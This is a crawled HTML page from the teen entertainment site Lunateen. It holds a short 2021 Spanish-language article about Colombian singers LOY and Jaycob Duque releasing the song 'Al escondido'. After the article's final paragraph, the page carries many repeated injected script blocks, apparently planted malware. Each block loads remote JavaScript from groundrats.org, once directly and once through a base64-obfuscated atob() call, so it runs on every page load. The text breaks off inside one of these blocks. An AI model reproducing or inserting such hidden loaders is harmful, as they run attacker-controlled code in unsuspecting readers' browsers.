

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/
body_size: 10604
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<!-- Navegg Publisher -->
<script id="navegg" type="text/javascript" src="//tag.navdmp.com/tm23878.js"></script>
<!-- Navegg Publisher -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta name="google-site-verification" content="JZSj6svkoHJ_upA7_L_tkXwQ0M7rQ_ddQdUPa1VXCQM" />
<meta name="MediaFem-tag" content="NTgwMw=="/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
<title>LOY se une a Jaycob Duque en una super canción | Lunateen</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://lunateen.perfil.com/wp-content/themes/luna2017/favicon.png" rel="shortcut icon" type="image/x-icon" />
	<link rel="pingback" href="https://lunateen.perfil.com/xmlrpc.php">
	
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

	<!--[if lt IE 9]>
	<script src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/html5.js"></script>
		<![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900,300italic,400italic,700italic,900italic' rel='stylesheet' type='text/css'>
	
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed" href="https://lunateen.perfil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed de los comentarios" href="https://lunateen.perfil.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lunateen.perfil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='perfil-video-widget-css-css'  href='https://lunateen.perfil.com/wp-content/plugins/minuto-noticias/css/pvw.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lunateen.perfil.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='customcss-css'  href='https://lunateen.perfil.com/wp-content/plugins/video-eplanning//css/custom.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://lunateen.perfil.com/wp-content/themes/luna2017/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='perfil-referer-widget-css'  href='https://lunateen.perfil.com/wp-content/plugins/perfil-referer/css/prw.css?ver=2.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js?ver=5.5.17' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://lunateen.perfil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lunateen.perfil.com/wp-json/wp/v2/posts/26168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lunateen.perfil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lunateen.perfil.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Este mes The Suicide Squad llega a HBO Max!' href='https://lunateen.perfil.com/este-mes-suicide-squad-llega-a-hbo-max/' />
<link rel='next' title='Entrevista exclusiva a Dianova, y en castellano' href='https://lunateen.perfil.com/entrevista-exclusiva-a-dianova-y-en-castellano/' />
<link rel="canonical" href="https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/" />
<link rel='shortlink' href='https://lunateen.perfil.com/?p=26168' />
<link rel="alternate" type="application/json+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Floy-se-une-a-jaycob-duque-en-una-super-cancion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Floy-se-une-a-jaycob-duque-en-una-super-cancion%2F&#038;format=xml" />
<script type="text/javascript" src="//www.perfil.com/static/js/app/app.js" data-client="ut/2b79"></script><script type="text/javascript" src="//hls.e-planning.video/video/js/eplvideo.js" data-client="ut/2b79"></script>		<meta property="og:title" content="  LOY se une a Jaycob Duque en una super canciónLunateen"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/"/>        
		 
		<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/09/Loy-150x150.jpg"/>
	<meta property="og:site_name" content="Lunateen"/>
	<meta property="fb:admins" content=""/>
	<meta property="og:description" content="Los colombianos se unieron en un tema super bailable y cadencioso. Mirá el electrizante video acá."/>

<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://lunateen.perfil.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript'>jQuery(document).ready(function($){jQuery('body').prepend('<div class="contBar"><div class="back" onclick="goBack()"><span class="fa fa-arrow-circle-o-left"></span><span class="text">Volver a</span><div class="img"><img src="//www.perfil.com/static/img/_logo.png" alt=""></div></div><div class="menu"><ul><li><a href="http://www.perfil.com/ultimo-momento/"><b>ahora</b></a></li><li><a href="http://www.perfil.com/columnistas/">columnistas</a></li><li><a href="http://www.perfil.com/politica/">politica</a></li><li><a href="http://www.perfil.com/economia/">economia</a></li><li><a href="http://442.perfil.com/">deportes</a></li><li><a href="http://exitoina.perfil.com/">espectaculos</a></li><li><a href="http://rouge.perfil.com/">mujer</a></li><li><a href="http://www.perfil.com/protagonistas/">protagonistas</a></li></ul><ul id="moreMenu"><li><a href="">columnistas</a></li><li><a href="">politica</a></li><li><a href="">economia</a></li><li><a href="">deportes</a></li><li><a href="">espectaculos</a></li><li><a href="">mujer</a></li><li><a href="">protagonistas</a></li></ul></div></div><img class="goBack" src="//www.perfil.com/static/img/back.png" alt="Volver a Perfil.com" onclick="goBack()" title="Volver a Perfil">');if(document.referrer != undefined&&(document.referrer.indexOf('www.perfil.com')>0||document.referrer.indexOf('m.perfil.com')>0)){ enablePerfilHeader();}});
var displayBack = false;
function enablePerfilHeader(){jQuery('div.contBar').css('display','block');displayBack=true;jQuery('body').css('margin-top','0');}
function goBack(){window.history.back();}
jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100&&displayBack){jQuery('.goBack').fadeIn();}else{jQuery('.goBack').fadeOut();}});

</script>
	
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/script.js?v=0.1"></script>

	
	<script type="text/javascript">
		// Configure the adblock detector
		(function(){
			if(typeof window.adblockDetector === 'undefined') {
				console.log("ABP?");
			} else {
				window.adblockDetector.init({});
			}
		}());
	</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH6JWGZ');</script>
<!-- End Google Tag Manager -->

<!-- DMP Targetly script begin -->
<script type="text/javascript"> var _rl_cn = _rl_cn || 0,_rl_ptc = ("https:" == window.location.protocol ? "https" : "http"); window._rl_ids = window._rl_ids || []; window._rely = window._rely || []; _rl_ids.push({pid:909,src:0}); _rely.send = _rely.send?_rely.send:function() {}; (function() { var rl = document.createElement("script"); rl.type = "text/javascript"; rl.async = true; rl.src = _rl_ptc + "://api.retargetly.com/loader?id=" + _rl_ids[_rl_ids.length-1].pid; rl.id = "rely-api-"+(_rl_cn++); var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(rl, s); })(); </script>
<!-- DMP Targetly script end --><!--Twitter box-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@LunateenOficial">
<meta name="twitter:creator" content="@LunateenOficial">
<meta name="twitter:title" content="LOY se une a Jaycob Duque en una super canción">
<meta name="twitter:description" content="Los colombianos se unieron en un tema super bailable y cadencioso. Mirá el electrizante video acá.">
<meta name="twitter:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/09/Loy-1024x540.jpg">

<meta property="og:type" content="article" />
<meta property="og:title" content="LOY se une a Jaycob Duque en una super canción" />
<meta property="og:url" content="https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/" />
<meta property="og:description" content="Los colombianos se unieron en un tema super bailable y cadencioso. Mirá el electrizante video acá." />
<meta property="og:site_name" content="Lunateen" />
<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/09/Loy-1024x540.jpg" />


<!-- navegg start -->
<script id="navegg" type="text/javascript">
    (function(n,v,g){o='Navegg';if(!n[o]){
        a=v.createElement('script');a.src=g;b=document.getElementsByTagName('script')[0];
        b.parentNode.insertBefore(a,b);n[o]=n[o]||function(parms){
            n[o].q=n[o].q||[];n[o].q.push([this, parms])};}})
    (window, document, 'https://tag.navdmp.com/universal.min.js');
    window.naveggReady = window.naveggReady||[];
    window.nvgID = new Navegg({
        acc: 56362
    });
</script>
<!-- navegg end -->

</head>

<body class="post-template-default single single-post postid-26168 single-format-standard group-blog masthead-fixed singular">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH6JWGZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script type="text/javascript" src="/wp-content/themes/luna2017/js/eplanning.js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/all.js#xfbml=1&appId=733796846635173";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<!-- Begin comScore Inline Tag 1.1302.13 --> 
<div style="display:none;">
<script type="text/javascript"> 
// <![CDATA[
function udm_(e){var t="comScore=",n=document,r=n.cookie,i="",s="indexOf",o="substring",u="length",a=2048,f,l="&ns_",c="&",h,p,d,v,m=window,g=m.encodeURIComponent||escape;if(r[s](t)+1)for(d=0,p=r.split(";"),v=p[u];d<v;d++)h=p[d][s](t),h+1&&(i=c+unescape(p[d][o](h+t[u])));e+=l+"_t="+ +(new Date)+l+"c="+(n.characterSet||n.defaultCharset||"")+"&c8="+g(n.title)+i+"&c7="+g(n.URL)+"&c9="+g(n.referrer),e[u]>a&&e[s](c)>0&&(f=e[o](0,a-8).lastIndexOf(c),e=(e[o](0,f)+l+"cut="+g(e[o](f+1)))[o](0,a)),n.images?(h=new Image,m.ns_p||(ns_p=h),h.src=e):n.write("<","p","><",'img src="',e,'" height="1" width="1" alt="*"',"><","/p",">")};
udm_('http'+(document.location.href.charAt(4)=='s'?'s://sb':'://b')+'.scorecardresearch.com/b?c1=2&c2=6906401&ns_site=luz&name=musica.articulo.loy-se-une-a-jaycob-duque-en-una-super-cancion');
// ]]>
</script>
<noscript><p><img src="https://b.scorecardresearch.com/p?c1=2&amp;c2=6906401&amp;ns_site=luz&amp;name=musica.articulo.loy-se-une-a-jaycob-duque-en-una-super-cancion" height="1" width="1" alt="*"></p></noscript> 
</div>
<!-- End comScore Inline Tag -->

<script type="text/javascript">
//<![CDATA[
<!--  
	var pantalla = $(window).width();
	var banner;
	//version:2.0.3
	if(pantalla > 1070) {
				banner = ["970x90","300x250x1","300x250x2","300x250x3","300x250x4","160x600x1","160x600x2","970x250","layer"];
	} else if(pantalla > 750 && pantalla < 1071) {
				banner = ["728x90","320x50x1","320x50x2"];		
	} else if (pantalla < 751 && pantalla > 480) {
		banner = ["468x60","320x50x1","320x50x2"];		
	} else if (pantalla > 300 && pantalla < 481){
		banner = ["320x50x1","320x50x2"];
	}
	var eplDoc = document; var eplLL = false; 
	var eS1 = 'us.img.e-planning.net';
	var eplArgs = { iIF:1,sV:"https://ads.us.e-planning.net/",vV:"4",sI:"2bb5",sec:"musica",ss:"articulo",
		eIs:banner 
		};
	eplCheckStart();
//-->
//]]>
</script>

	<!-- COMIENZA HEADER -->

	<header id="mainhead" class="nolimitado">


			<script type="text/javascript" language="JavaScript">
			if ( $(window).width() >= 1260){
				eplAD4M("160x600x1");
				eplAD4M("160x600x2");
			}
			</script>

	<script type="text/javascript">
		setInterval(function(){
			 if($.trim($('#eplAdDiv160x600x1').html()) != "" || $.trim($('#eplAdDiv160x600x2').html()) != "") {
				$(document).ready(function(){skinBanner();});
				 }
		},500);

	</script>

		<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
		
		
        <div id="social-header">
			<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
		</div><!-- social-header -->
		
	</header><!-- mainhead -->
	<div class="limpiar"></div>
	<nav id="menu-principal" class="nolimitado">
		<div class="ocultar" id="mostrar-menu"><span></span>SECCIONES</div>
		<ul id="menu-temas">
			<li class="temas">SECCIONES<i></i></li>
			<li id="menu-item-12987" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12987"><a href="https://lunateen.perfil.com/?tema=fandom">Fandom</a></li>
<li id="menu-item-12989" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12989"><a href="https://lunateen.perfil.com/?tema=news">News</a></li>
<li id="menu-item-12991" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12991"><a href="https://lunateen.perfil.com/?tema=cinemania">Cinemanía</a></li>
<li id="menu-item-12993" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12993"><a href="https://lunateen.perfil.com/?tema=tele">Tele</a></li>
<li id="menu-item-12995" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12995"><a href="https://lunateen.perfil.com/?tema=stars">Stars</a></li>
<li id="menu-item-12997" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12997"><a href="https://lunateen.perfil.com/?tema=musica">Música</a></li>
<li id="menu-item-12999" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12999"><a href="https://lunateen.perfil.com/?tema=gamer">Gamer</a></li>
<li id="menu-item-13001" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13001"><a href="https://lunateen.perfil.com/?tema=beauty">Beauty</a></li>
	  	</ul>
	</nav>
	<!-- menu-principal -->
	<section id="subheader" class="nolimitado">
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/date.js"></script> <form role="search" method="get" class="search-form" action="https://lunateen.perfil.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>    </section>
<div class="limpiar"></div>


		<header id="header-chico" class="ocultar">
		<div id="header-chico-grupo" class="nolimitado">
			<div id="logo-chico"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></div><!-- logo-chico -->
	        <div id="social-header-chico">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
					<p id="gplus"><a href="https://plus.google.com/+Perfilcom" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
		</div>
	</header><!-- header-chico -->
    
	<div id="takeover0_div"></div>

	<!-- TERMINA HEADER -->

	<section id="main" class="nolimitado">

<div id="contenido">
<aside id="sidebar">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD -->
<div class="banner-ultradestacadas">
<div id="takeover2_div"></div>
<script type="text/javascript" language="JavaScript">
  if ( $(window).width() >= 840){
      eplAD4M("300x250x1");
   }
</script>

</div></div>
		</aside>	
	
	
	
		
	
	
	
	
	
	
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://lunateen.perfil.com/barbi-dash-en-los-latin-grammy/">Barbi Dash en los Latin Grammy</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/arranco-la-ultima-comic-con-del-ano/">Arrancó la última Comic Con del año</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/el-dia-del-kimchi-se-celebro-con-musica-y-degustaciones/">El Día del Kimchi se celebró con música y degustaciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/en-diciembre-la-argentina-comic-con-celebrara-20-ediciones/">En diciembre la Argentina Comic Con celebrará 20 ediciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/finalmente-llega-el-podcast-del-zapping-zone/">Finalmente llega el podcast del Zapping Zone</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
      eplAD4M("300x250x3");
         }
</script>
</div>
		</aside>
<!-- Minuto de Noticias START -->
<aside class='widget widget_text'>

</aside>
<!-- Minuto de Noticias END -->
<aside id="text-5" class="widget widget_text">			<div class="textwidget"><div id="feedPerfilcom">
    <h3>Las más leídas en Perfil.com</h3>
    <div id="rankPerfilcom"><ul></ul></div>
</div>
<script type="text/javascript">
$(document).ready(function() {
     $('#rankPerfilcom ul').load('/rsc/rankings/perfil/most-viewed-list-10-0.html');
});
</script></div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
       eplAD4M("300x250x4");
   }
</script></div>
		</aside></aside>
<!-- #sidebar -->
	<div id="contenido-general-articulo">
		<header>
		<div id="lafoto"><img src="https://lunateen.perfil.com/wp-content/uploads/2021/09/Loy-1024x540.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://lunateen.perfil.com/wp-content/uploads/2021/09/Loy-1024x540.jpg 1024w, https://lunateen.perfil.com/wp-content/uploads/2021/09/Loy-300x158.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2021/09/Loy-768x405.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2021/09/Loy.jpg 1300w" sizes="(max-width: 660px) 100vw, 660px" /><div class="ampliar"><a href='https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/loy/'>Ver Galer&iacute;a</a></div></div><!--#lafoto-->		</header>
		<div class="lanota">
		<div class="dia-publicacion">06/09/2021</div><h3 class="volanta-tema"><a href="https://lunateen.perfil.com/category/musica/">Música</a></h3>		<h1>LOY se une a Jaycob Duque en una super canción</h1>
		<div id="descripcion"><p>Los colombianos se unieron en un tema super bailable y cadencioso. Mirá el electrizante video acá.</p>
</div>
		<div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/loy-se-une-a-jaycob-duque-en-una-super-cancion/" data-text="LOY se une a Jaycob Duque en una super canción" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->
	<script type="text/javascript" language="JavaScript">
				if ( $(window).width() >= 1070){
					eplAD4M("970x90");
				} else if($(window).width() > 750 && $(window).width() < 1070) {
					eplAD4M("728x90");
				} else if($(window).width() > 300 && $(window).width() < 750) {
					eplAD4M("320x250x1");
				}
	</script>

		<div id="content">
			
<p>Los colombianos <strong>LOY </strong>y <strong>Jaycob Duque</strong> se unen para traer una canción de coqueteo y seducción a ritmo urbano que se llama <strong><em>Al escondido. </em></strong>Mirá el video: </p>



<iframe id="vrudo" class="vrudo" src="//rudo.video/vod/bMxx4B" width="600" height="338" allowscriptaccess="always" allowfullscreen="true" webkitallowfullscreen="true" frameborder="0" scrolling="no" allow="autoplay; fullscreen"></iframe>



<p>Loy es una cantautora y bailarina paisa que esta vez trae un mensaje de romanticismo y seducción clandestina. Compuesto junto a <strong>Duque, Daniel Lema</strong> y <strong>David Esteban Murillo, </strong>el tema relata esas sensaciones que se producen cuando hay cruces de miradas entre dos personas que se gustan pero que no pueden estar juntas y sueñan con dar rienda suelta a su amor. </p>



<figure class="wp-block-image size-large"><img loading="lazy" width="269" height="399" src="https://lunateen.perfil.com/wp-content/uploads/2021/09/loy71.jpg" alt="" class="wp-image-26170" srcset="https://lunateen.perfil.com/wp-content/uploads/2021/09/loy71.jpg 269w, https://lunateen.perfil.com/wp-content/uploads/2021/09/loy71-202x300.jpg 202w" sizes="(max-width: 269px) 100vw, 269px" /></figure>



<p>En la discografía de LOY se cuentan 16 publicaciones y algunas con invitados como <strong>Vibarco, Esterero Beat, Daniel Merak </strong>y<strong> Ovy On The Drums</strong>. Para su álbum LOY apuesta a un sonido renovado, arriesgado, con capas y matices de todo el globo; preparándola para ser la artista revelación del pop urbano entre 2021 y 2022. </p>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
